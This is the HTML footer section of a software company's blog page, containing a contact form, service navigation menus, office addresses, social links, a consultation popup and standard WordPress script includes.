value="LR">+231</option><option value="LY">+218</option><option value="LI">+423</option><option value="LT">+370</option><option value="LU">+352</option><option value="MO">+853</option><option value="MK">+389</option><option value="MG">+261</option><option value="MW">+265</option><option value="MY">+60</option><option value="MV">+960</option><option value="ML">+223</option><option value="MT">+356</option><option value="MH">+692</option><option value="MQ">+596</option><option value="MR">+222</option><option value="MU">+230</option><option value="YT">+262</option><option value="MX">+52</option><option value="FM">+691</option><option value="MD">+373</option><option value="MC">+377</option><option value="MN">+976</option><option value="ME">+382</option><option value="MS">+1664</option><option value="MA">+212</option><option value="MZ">+258</option><option value="MM">+95</option><option value="NA">+264</option><option value="NR">+674</option><option value="NP">+977</option><option value="NL">+31</option><option value="AN">+599</option><option value="NC">+687</option><option value="NZ">+64</option><option value="NI">+505</option><option value="NE">+227</option><option value="NG">+234</option><option value="NU">+683</option><option value="NF">+672</option><option value="MP">+1670</option><option value="NO">+47</option><option value="OM">+968</option><option value="PK">+92</option><option value="PW">+680</option><option value="PS">+970</option><option value="PA">+507</option><option value="PG">+675</option><option value="PY">+595</option><option value="PE">+51</option><option value="PH">+63</option><option value="PN">+64</option><option value="PL">+48</option><option value="PT">+351</option><option value="PR">+1787</option><option value="QA">+974</option><option value="RE">+262</option><option value="RO">+40</option><option value="RU">+7</option><option value="RW">+250</option><option value="BL">+590</option><option value="SH">+290</option><option value="KN">+1869</option><option value="LC">+1758</option><option value="MF">+590</option><option value="PM">+508</option><option value="VC">+1784</option><option value="WS">+684</option><option value="SM">+378</option><option value="ST">+239</option><option value="SA">+966</option><option value="SN">+221</option><option value="RS">+381</option><option value="CS">+381</option><option value="SC">+248</option><option value="SL">+232</option><option value="SG">+65</option><option value="SX">+721</option><option value="SK">+421</option><option value="SI">+386</option><option value="SB">+677</option><option value="SO">+252</option><option value="ZA">+27</option><option value="GS">+500</option><option value="SS">+211</option><option value="ES">+34</option><option value="LK">+94</option><option value="SD">+249</option><option value="SR">+597</option><option value="SJ">+47</option><option value="SZ">+268</option><option value="SE">+46</option><option value="CH">+41</option><option value="SY">+963</option><option value="TW">+886</option><option value="TJ">+992</option><option value="TZ">+255</option><option value="TH">+66</option><option value="TL">+670</option><option value="TG">+228</option><option value="TK">+690</option><option value="TO">+676</option><option value="TT">+1868</option><option value="TN">+216</option><option value="TR">+90</option><option value="TM">+7370</option><option value="TC">+1649</option><option value="TV">+688</option><option value="UG">+256</option><option value="UA">+380</option><option value="AE">+971</option><option value="GB">+44</option><option value="US">+1</option><option value="UM">+1</option><option value="UY">+598</option><option value="UZ">+998</option><option value="VU">+678</option><option value="VE">+58</option><option value="VN">+84</option><option value="VG">+1284</option><option value="VI">+1340</option><option value="WF">+681</option><option value="EH">+212</option><option value="YE">+967</option><option value="ZM">+260</option><option value="ZW">+263</option></select></span>
				</p>
				<div class="custom-dropdown">
				</div>
			</div>
			<p><span class="wpcf7-form-control-wrap" data-name="contact-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Contact Number" value="" type="tel" name="contact-number" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12">
		<div class="input-control">
			<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Type your message here..." name="your-message"></textarea></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12">
		<div class="custom-file-upload">
			<p><span class="wpcf7-form-control-wrap" data-name="attachement-file"><input size="40" class="wpcf7-form-control wpcf7-file" accept=".pdf,.docx,.odt,.ods,.pptx,.ppt,.xls,.xlsx,.rtf,.txt,.jpg,.jpeg,.png,.mp4,.webp,.zip,.gif,.tif,.tiff,.bmp,.svg,.eps,.ai,.psd,.wav,.ogg,.avi,.mov,.wmv,.flv,.mkv,.mpg,.rar,.7z,.gz,.tar,.bz2,.zipx" aria-invalid="false" type="file" name="attachement-file" /></span><span><i class="icon">📎</i> <span id="file-name">Attach a file</span></span>
			</p>
			<p>Supported files:
				<lable class="accept_type"> .pdf, .docx, .odt, .ods, .ppt/x, .xls/x, .rtf, .txt
				</lable>
			</p>
		</div>
	</div>
	<div class="col-md-lg submit-btn">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enquire Now" /><span class="s-btn-text">Submit</span>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div>                            </div>
                                            </div>
                </div>
            </div>
        </div>
        <div class="row justify-content-center quick-links mb-4 mb-lg-5 mb-xxl-6 order-2 order-lg-0 mb-ql-5-rm">
            <div class="col col-sm-10 col-lg-12 col-xxl-10 mt-qlw-5">
                <div class="row justify-content-between">

                    <div class="flex-1 col-12 col-md-6 col-lg-auto col-xl-auto">
                        <div class="quick-link-wrapper bd-top-none">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-6" class="widget widget_nav_menu"><span class="widget-title">Data</span><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-30669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30669"><a href="https://www.mindinventory.com/data-engineering-services/">Data Engineering</a></li>
<li id="menu-item-30670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30670"><a href="https://www.mindinventory.com/data-science-services/">Data Science Solutions</a></li>
<li id="menu-item-30671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30671"><a href="https://www.mindinventory.com/data-analytics-services/">Data Analytics Services</a></li>
<li id="menu-item-30672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30672"><a href="https://www.mindinventory.com/big-data-services/">Big Data Services</a></li>
<li id="menu-item-30673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30673"><a href="https://www.mindinventory.com/business-intelligence-services/">Business Intelligence</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-7" class="widget widget_nav_menu"><span class="widget-title">Application</span><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-30675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30675"><a href="https://www.mindinventory.com/web-development/">Web Development</a></li>
<li id="menu-item-30676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30676"><a href="https://www.mindinventory.com/mobile-app-development/">Mobile App Development</a></li>
<li id="menu-item-30677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30677"><a href="https://www.mindinventory.com/saas-application-development/">SaaS Development</a></li>
<li id="menu-item-30678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30678"><a href="https://www.mindinventory.com/progressive-web-app-development/">PWA Development</a></li>
<li id="menu-item-30679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30679"><a href="https://www.mindinventory.com/game-development-services/">Game Development</a></li>
<li id="menu-item-30680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30680"><a href="https://www.mindinventory.com/digital-twin-services/">Digital Twin Services</a></li>
<li id="menu-item-30681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30681"><a href="https://www.mindinventory.com/unreal-engine-development-services/">Unreal Development</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        
                    </div>

                    <div class="flex-1 col-12 col-md-6 col-lg-auto col-xl-auto">
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-4" class="widget widget_nav_menu"><span class="widget-title">AI/ML</span><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-30683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30683"><a href="https://www.mindinventory.com/ai-ml-development-services/">AI ML Development</a></li>
<li id="menu-item-30685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30685"><a href="https://www.mindinventory.com/generative-ai-development/">Generative AI Development</a></li>
<li id="menu-item-30686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30686"><a href="https://www.mindinventory.com/computer-vision-development/">Computer Vision Development</a></li>
<li id="menu-item-30687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30687"><a href="https://www.mindinventory.com/ai-agent-development/">AI Agent Development</a></li>
<li id="menu-item-30688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30688"><a href="https://www.mindinventory.com/llm-development-services/">LLM Development Services</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-14" class="widget widget_nav_menu"><span class="widget-title">Hire</span><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-30693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30693"><a href="https://www.mindinventory.com/hire-dedicated-developers/">Hire Dedicated Developers</a></li>
<li id="menu-item-30695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30695"><a href="https://www.mindinventory.com/hire-ui-ux-designer/">UI/UX Designers</a></li>
<li id="menu-item-30697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30697"><a href="https://www.mindinventory.com/hire-software-developers/">Software Developers</a></li>
<li id="menu-item-30698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30698"><a href="https://www.mindinventory.com/hire-mobile-app-developers/">Mobile App Developers</a></li>
<li id="menu-item-30701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30701"><a href="https://www.mindinventory.com/hire-front-end-developers/">Frontend Developers</a></li>
<li id="menu-item-30703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30703"><a href="https://www.mindinventory.com/hire-backend-developers/">Backend Developers</a></li>
<li id="menu-item-30704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30704"><a href="https://www.mindinventory.com/hire-unreal-developers/">Unreal Engine Developers</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        
                    </div>

                    <div class="flex-1 col-12 col-md-6 col-lg-auto col-xl-auto">
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-10" class="widget widget_nav_menu"><span class="widget-title">Cloud</span><div class="menu-footer-menu-5-container"><ul id="menu-footer-menu-5" class="menu"><li id="menu-item-30711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30711"><a href="https://www.mindinventory.com/cloud-services/">Cloud Engineering</a></li>
<li id="menu-item-30714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30714"><a href="https://www.mindinventory.com/cloud-application-development/">Cloud App Development</a></li>
<li id="menu-item-30716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30716"><a href="https://www.mindinventory.com/cloud-managed-services/">Cloud Managed Services</a></li>
<li id="menu-item-30718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30718"><a href="https://www.mindinventory.com/cloud-security-services/">Cloud Security Services</a></li>
<li id="menu-item-30721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30721"><a href="https://www.mindinventory.com/cloud-consulting-services/">Cloud Consulting</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-11" class="widget widget_nav_menu"><span class="widget-title">Industries</span><div class="menu-footer-menu-6-container"><ul id="menu-footer-menu-6" class="menu"><li id="menu-item-30723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30723"><a href="https://www.mindinventory.com/industry/healthcare/">Healthcare</a></li>
<li id="menu-item-30724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30724"><a href="https://www.mindinventory.com/industry/education/">Education</a></li>
<li id="menu-item-30726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30726"><a href="https://www.mindinventory.com/industry/sports/">Sports</a></li>
<li id="menu-item-30727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30727"><a href="https://www.mindinventory.com/industry/real-estate/">Real Estate</a></li>
<li id="menu-item-30728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30728"><a href="https://www.mindinventory.com/industry/fitness/">Fitness</a></li>
<li id="menu-item-30730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30730"><a href="https://www.mindinventory.com/industry/finance/">Finance</a></li>
<li id="menu-item-30732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30732"><a href="https://www.mindinventory.com/industry/retail/">Retail</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        
                    </div>

                    <div class="flex-1 col-12 col-md-6 col-lg-auto col-xl-auto">
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-12" class="widget widget_nav_menu"><span class="widget-title">Software</span><div class="menu-footer-menu-7-container"><ul id="menu-footer-menu-7" class="menu"><li id="menu-item-30738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30738"><a href="https://www.mindinventory.com/software-development-services/">Software Development</a></li>
<li id="menu-item-30739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30739"><a href="https://www.mindinventory.com/software-product-development-services/">Software Product Development</a></li>
<li id="menu-item-30741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30741"><a href="https://www.mindinventory.com/software-development-for-startups/">Startups Software Development</a></li>
<li id="menu-item-30742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30742"><a href="https://www.mindinventory.com/enterprise-software-development/">Enterprise Software Development</a></li>
<li id="menu-item-30743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30743"><a href="https://www.mindinventory.com/software-development-outsourcing-services/">Software Development Outsourcing</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-13" class="widget widget_nav_menu"><span class="widget-title">Company</span><div class="menu-footer-menu-8-container"><ul id="menu-footer-menu-8" class="menu"><li id="menu-item-30751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30751"><a href="https://www.mindinventory.com/about-us/">About Us</a></li>
<li id="menu-item-30753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30753"><a href="https://www.mindinventory.com/careers/">Careers</a></li>
<li id="menu-item-30755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30755"><a href="https://www.mindinventory.com/life-at-mi/">Life@MindInventory</a></li>
<li id="menu-item-30757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30757"><a href="https://www.mindinventory.com/partnership/">Partnership</a></li>
<li id="menu-item-30758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30758"><a href="https://www.mindinventory.com/testimonials/">Client Testimonials</a></li>
<li id="menu-item-30759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30759"><a href="https://www.mindinventory.com/faq/">FAQs</a></li>
<li id="menu-item-30760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30760"><a href="https://www.mindinventory.com/areas-we-serve/">Areas We Serve</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        
                    </div>

                </div>
            </div>
        </div>
        <div class="col-md-12 p-sm-0 order-2 order-lg-0">
            <div class="bg-purple text-white p-5 footer-end pd-3-ft-end">
                <div class="row row-gap-5">
                    <div class="col-12 col-xl-9 col-xxl-8">
                        <h4 class="text-sm-sb mb-4 mb-md-4">Our Offices</h4>
                        <div class="row row-gap-5">
                            <div id="block-18" class="widget widget_block">
<div class="wp-block-group custom-address-grid is-layout-grid wp-container-core-group-is-layout-6be84c55 wp-block-group-is-layout-grid">
<div class="wp-block-group col-12 col-md-6 col-lg-4"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h5 class="wp-block-heading text-sm-md mb-2">India</h5>



<p class="mb-0 text-nowrap">801, City Center 2,<br>Science City Road, Sola-380060<br>Ahmedabad, Gujarat, India</p>
</div></div>



<div class="wp-block-group col-12 col-md-6 col-lg-4"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h5 class="wp-block-heading text-sm-md mb-2">USA</h5>



<p class="mb-0 text-nowrap">9341 Ellis Way,<br>Strongsville, Ohio 44136, USA</p>
</div></div>



<div class="wp-block-group col-12 col-md-6 col-lg-4"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h5 class="wp-block-heading text-sm-md mb-2">Netherlands</h5>



<p class="mb-0 text-nowrap">Laan van Wateringse Veld 1322,<br>2548 CX The Hague</p>
</div></div>
</div>
</div>                        </div>
                        <!-- <div class="row row-gap-5">
                            <div class="col-12 col-md-6 col-lg-4">
                                <h5 class="text-sm-md mb-2">India</h5>
                                <address class="mb-0 text-nowrap">
                                    801, City Center 2, <br>
                                    Science City Road, Sola-380060 <br>
                                    Ahmedabad, Gujarat, India
                                </address>
                            </div>
                            <div class="col-12 col-md-6 col-lg-4">
                                <h5 class="text-sm-md mb-2">USA</h5>
                                <address class="mb-0 text-nowrap">
                                    9341 Ellis Way, <br>
                                    Strongsville, Ohio 44136, USA
                                </address>
                            </div>
                            <div class="col-12 col-md-6 col-lg-4">
                                <h5 class="text-sm-md mb-2">Netherlands</h5>
                                <address class="mb-0 text-nowrap">
                                    Laan van Wateringse Veld 1322, <br>
                                    2548 CX The Hague
                                </address>
                            </div>
                        </div> -->
                    </div>
                    <div class="col-12 col-xl-3 col-xxl-4 d-flex flex-column gap-5 gap-md-0 flex-md-row flex-xl-column align-items-md-end align-items-xl-start justify-content-between order-xl-first">
                        <a class="d-inline-block" href="https://www.mindinventory.com/">
                            <!-- -->
                        <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/logo/mindinventory-logo-for-dark-bg.svg " alt="MindInventory Logo" width="134" height="48">
                        </a>
                        <div class="d-flex gap-3 gap-xl-0 gap-xxl-3 justify-content-xl-between justify-content-xxl-start social-links">

                            <a href="https://www.linkedin.com/company/mindinventory" target="_blank" rel="nofollow noopener noreferrer" title="Connect with us on LinkedIn" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/linkedIn.svg" alt="linkedin" class=" footer-icon-img wp-image-17201" style="object-fit:cover">
                            </a>
                            
                            <a href="https://dribbble.com/mindinventory" target="_blank" rel="nofollow noopener noreferrer" title="Visit our Dribbble Account" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/dribbble.svg" alt="dribbble" class="footer-icon-img wp-image-17200" style="object-fit:cover">
                            </a>
                            
                            <a href="https://medium.com/mindful-engineering" target="_blank" rel="nofollow noopener noreferrer" title="Visit our Medium Account" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/medium.svg" alt="medium" class="footer-icon-img wp-image-17206" style="object-fit:cover">
                            </a>
                            
                            <a href="https://www.youtube.com/@mindinventory" target="_blank" rel="nofollow noopener noreferrer" title="Visit our YouTube Account" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/youtube.svg" alt="youtube" class="footer-icon-img wp-image-17204" style="object-fit:cover">
                            </a>
                            
                            <a href="https://x.com/Mindinventory" target="_blank" rel="nofollow noopener noreferrer" title="Follow us on Twitter" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/twitter.svg" alt="twitter" class="footer-icon-img wp-image-17202">
                            </a>
                            
                            <a href="https://www.facebook.com/Mindiventory" target="_blank" rel="nofollow noopener noreferrer" title="Visit our  page" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/facebook.svg" alt="facebook" class="footer-icon-img wp-image-17194">
                            </a>
                            
                            <a href="https://www.pinterest.com/mindinventory/" target="_blank" rel="nofollow noopener noreferrer" title="Visit our Pinterest Account" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/06/pinterest.svg" alt="pinterest" class="footer-icon-img wp-image-15550">
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="d-flex align-items-center p-sm-2 justify-content-between order-4 order-lg-0 flex-column flex-md-row mt-3 mt-md-0 copy-right-wrapper">
            <p class="text-sm-rg py-1 copy-right-text">© 2026 MindInventory. All rights reserved.</p>
                            <nav class="copy-right-nav-menu">
                    <ul class="navbar-nav flex-row gap-3 gap-sm-4 justify-content-center justify-content-sm-start justify-content-xl-end">
                        <li id="menu-item-30871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a href="https://www.mindinventory.com/blog/insights/"><span>Insights</span></a></li>
<li id="menu-item-30872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30872"><a href="https://www.mindinventory.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li id="menu-item-30873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30873"><a href="https://www.mindinventory.com/sitemap/"><span>Sitemap</span></a></li>
                    </ul>
                </nav>
                    </div>

        
    </div>
</footer>
  
    
  
  
  
  
  
  
  

</div><!-- #page -->


<!-- Modal -->
<div class="modal fade exit-modal" id="staticBackdrop" data-bs-backdrop="static" data-bs-keyboard="false" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-modal="true" role="dialog">
  <div class="modal-dialog modal-fullscreen">
    <div class="modal-content">
      <div class="modal-header">
        <a href="javascript:void(0)" class="exit-close-icon"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/exit-close.svg" alt="close"></a>
      </div>
      <div class="modal-body">
        <span class="exit-modal-title">Wait! One Last Thing…</span>
        <span class="exit-modal-subtitle">Have a project idea in mind? Get your FREE 30-minute consultation!</span>
        <p>Discuss your specific requirements with our experts and get a customized software solution.</p>
        <a target="_blank" href="https://www.mindinventory.com/contact-us/"><span>Let's Get Started</span><i class="icon-arrow-right"></i></a>
        <div class="trusted-brands">
            <span class="trusted-title">Trusted By 1600+ Global Brands</span>
            <ul>
                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/air-asia.webp" alt="air asia"></li>
                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/google.webp" alt="google"></li>
                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/simonsinek.webp" alt="simonsinek"></li>
                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/KFC.webp" alt="KFC"></li>
                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/booking.webp" alt="booking"></li>
            </ul>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="custom-modal-backdrop fade"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/mi-insight-2024\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-6be84c55{grid-template-columns:repeat(3, minmax(0, 1fr));}
</style>
<script src="https://www.mindinventory.com/blog/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.mindinventory.com/blog/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mindinventory.com\/blog\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/js/media-query.js?ver=1742888856" id="mi-media-query-js"></script>
<script id="mi-download-js-extra">
var objDaeDownload = {"ajaxUrl":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php","nonce":"57e352380f"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/js/download.js?ver=1742888856" id="mi-download-js"></script>
<script id="email-subscribers-js-extra">
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.7.0" id="email-subscribers-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1760616526" id="ez-toc-js-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/bootstrap.bundle.min.js?ver=140126094329" id="bootstrap-bundle-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/jquery-2.2.0.min.js?ver=140126094329" id="jquery-custom-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/slick/slick.min.js?ver=140126094329" id="slick-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/theia-sticky-sidebar.js?ver=140126094329" id="sticky-sidebar-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/jquery.validate.js?ver=140126094329" id="validate-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/select2.min.js?ver=140126094329" id="select2-min-js-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/js.cookie.min.js?ver=140126094329" id="cookie-js"></script>
<script id="custom-js-extra">
var my_ajax_object = {"ajax_url":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/custom.js?ver=140126094329" id="custom-js"></script>
